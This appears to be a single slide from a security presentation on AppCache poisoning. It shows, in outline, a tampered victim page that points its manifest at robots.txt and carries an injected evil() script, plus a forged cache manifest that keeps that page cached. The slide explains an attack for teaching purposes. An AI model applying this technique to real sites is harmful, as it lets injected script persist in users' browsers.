 AppCache poisoning
• tamper http://victim/
   <html manifest=/robots.txt>
   <script>evil()</script>
• tamper http://victim/robots.txt
      CACHE MANIFEST
      CACHE:
      http://victim/
      NETWORK:
      *                             16
 
